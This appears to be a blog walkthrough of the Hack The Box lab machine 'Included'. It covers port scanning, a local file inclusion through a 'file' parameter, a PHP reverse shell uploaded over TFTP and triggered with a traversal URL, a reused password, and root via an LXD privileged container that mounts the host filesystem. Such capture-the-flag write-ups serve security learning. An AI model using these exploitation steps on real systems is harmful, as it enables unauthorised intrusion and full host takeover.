
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Included. This was a really fun box despite a frustrating ending. This box is fairly simple to start off with provided you notice everything that is going on. So first of all we ping the box to see if it’s up.
Included Enumeration
└──╼ [★]$ sudo ping 10.10.10.55 | tee -a ping.txt
PING 10.10.10.55 (10.10.10.55) 56(84) bytes of data.
64 bytes from 10.10.10.55: icmp_seq=1 ttl=63 time=21.5 ms
Next we run our nmap scan.
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.55 | tee -a nmap.10.10.10.55.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–11 16:30 BST
Nmap scan report for 10.10.10.55
Host is up (0.022s latency).
Not shown: 65535 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Site doesn’t have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.10.55/?file=index.php
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Exploring The Application
Ok so only a webserver is running, or is it? So I went to poke at the website and immediately saw that the website was calling the index.php using a file parameter. Caught my eye because it seemed like quite an obvious naming convention for accessing files. So naturally I pointed it straight at the /etc/passwd file and immediately had the file returned back to me.


Included Local File Inclusion
Sweet where now? Well as other guides have mentioned, there is an interesting user in the /etc/passwd file. As you can see from the tool ouput below, the user tftp exists at the very bottom of the file with the home directory of /var/lib/tftpboot.
cat /mnt/root/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
Trivial File Transfer Protocol

Interesting, I confirmed that TFTP was open, it listens on UDP rather than TCP which is why our Nmap scan missed it. At this point I would also like to point out that Nessus missed the TFTP service too. It also missed the directory traversal vulnerability which I also felt was odd since I asked it to san for web vulnerabilities. Nikto also missed the directory traversal vulnerability so this is an important lesson that you can’t always rely on tools
Included Foothold
Anyway I’m getting side tracked. I pinched the tried and tested pentestmonkey/php-reverse-shell and configured it for my IP address and port. I then uploaded the file to the machine using tftp.
└──╼ [★]$ tftp 10.10.10.55
tftp> put phpshell.php phpshell.php
Sent 5681 bytes in 0.4 seconds
tftp>
Once that was uploaded to the server I created my netcat listener and then ran curl against the URL to get a shell.
└──╼ [★]$ curl http://10.10.10.55/?file=../../../../../var/lib/tftpboot/phpshell.phpLateral Movement
I checked out the history and ran a few other tools but nothing of much interest. I noticed there was a user called mike by listing out the /home directory. I guess this is the user we need to escalate to, to proceed further. It looks like mike has the user.txt flag in his home directory to so this confirmed my suspicious. After failing for a while I decided to try and switch user to Mike using the password found on the previous machine Pathfinder. Yeah it worked.
bash-4.4$ ls /home/mike
ls /home/mike
alpine-v3.14-x86_64–20210909_2211.tar.gz user.txt
bash-4.4$ cat /home/mike/user.txt
cat: /home/mike/user.txt: Permission denied
bash-4.4$ su mike
su mike
Password: Sheffield19
With that I was able to capture the user flag.
bash-4.4$ cat /home/mike/user.txt
cat /home/mike/user.txt
a56XXXXXXXXXXXXXXXXXXXXXXX5a1
Included Host Enumeration
So what next? Well it was time to perform some more enumeration on the machine. I grabbed a copy of Linpeas and hosted on my machine using Python’s simple http server. I then downloaded the script and ran it. Unfortunately, my VM crashed before I had chance to save the output but it turns out mike is a member of the lxd group.
At this point I checked the official walkthrough and attempted to follow the instructions. However for whatever reason I couldn’t get the lxd-alpine-builder script to work at all. Every time I ran the script, I just kept getting an error message telling me there was an invalid parameter. I tried to strace the script but the information it provided wasn’t much help either.
Included Privilege Escalation
After a bit of google fu I found this awesome article by hacktricks.xyz that essentially does the same thing but differently. So, I got to following the instructions there and created the image.
sudo su
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
sudo go get -d -v github.com/lxc/distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
With the image and the rootfs.squashfs file ready, I started the python server again and downloaded the files from my local machine to the Included machine.
mike@included:~$ wget http://10.10.14.38/rootfs.squashfs
2021–09–11 18:02:14 —  http://10.10.14.38/rootfs.squashfs
Connecting to 10.10.14.38:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 2318336 (2.2M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[===================>] 2.21M 3.17MB/s in 0.7smike@included:~$ wget http://10.10.14.38/lxd.tar.xz
2021–09–11 18:03:40 —  http://10.10.14.38/lxd.tar.xz
Connecting to 10.10.14.38:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 884 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[===================>] 884 — .-KB/s in 0.005s
With the files now on the machine, I imported the image, configured it and ran it.
mike@included:~$ lxc image import lxd.tar.xz rootfs.squashfs — alias alpine
mike@included:~$ lxc init alpine privesc -c security.privileged=true
lxc init alpine privesc -c security.privileged=true
Creating privesc
mike@included:~$ lxc list
lxc list
+ — — — — -+ — — — — -+ — — — + — — — + — — — — — — + — — — — — -+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+ — — — — -+ — — — — -+ — — — + — — — + — — — — — — + — — — — — -+
| privesc | STOPPED | | | PERSISTENT | 0 |
+ — — — — -+ — — — — -+ — — — + — — — + — — — — — — + — — — — — -+mike@included:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
<st-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
mike@included:~$ lxc start privesc
lxc start privesc
mike@included:~$ lxc exec privesc /bin/sh
lxc exec privesc /bin/sh
While the shell wasn’t pretty, it did have root access and I was able to capture the final flag.
cd /mnt/root/root
/mnt/root/root # ^[[43;18Rcat root.txt
cat root.txt
c69XXXXXXXXXXXXXXXXbcf